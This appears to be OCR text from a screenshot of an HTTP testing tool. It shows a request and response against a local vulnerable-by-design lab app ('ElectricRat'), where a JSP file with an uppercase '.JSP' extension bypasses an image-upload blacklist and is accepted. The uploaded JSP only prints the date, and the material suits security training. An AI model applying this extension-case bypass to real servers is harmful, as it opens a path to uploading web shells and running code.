 Request
数据包扫描
美 化
热加载
构造请求
1 POST /ElectricRat/uploadAction/imageBlackList HTTP/1.1
2 Host ? : localhost:8889
3 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryNiwHnb7yR1KM3NsJ
4 sec-ch-ua-platform: "Windows"
5 Sec-Fetch-Site: same-origin
6 Sec-Fetch-Mode: cors
7 Origin: http://localhost:8889
8 Accept: */*
9 Referer: http://localhost:8889/ElectricRat/pages/unsafeupload/blacklist.html
10 Accept-Language: zh-CN,zh;q=0.9
11 X-Requested-With: XMLHttpRequest
12 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google Chrome";v="126"
13 sec-ch-ua-mobile: ?0
14 Accept-Encoding: gzip, deflate, br, zstd
15 Sec-Fetch-Dest: empty
16 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.0.0 Safari/537.36
17 Content-Length auto : 272
18
19 ------WebKitFormBoundaryNiwHnb7yR1KM3NsJ
20 Content-Disposition: form-data; name="image_file"; filename="PrintTime.JSP"
21 Content-Type: application/octet-stream
22
23 <%@ page session="false" %>Now time is: <%=new java.util.Date()%>
24 ------WebKitFormBoundaryNiwHnb7yR1KM3NsJ--
25
Responses
125bytes / 9ms
美化
1 HTTP/1.1 200
2 Content-Type: application/json;charset=utf-8
3 Date: Sat, 27 Jul 2024 09:00:45 GMT
4 Content-Length: 162
5
6 {
7 "file": {
8 "name": "PrintTime.JSP",
9 "id": 38,
10 "type": "application/octet-stream",
11 "url": "/upload/PrintTime.JSP"
12 },
13 "uploadStatus": true
14 }
15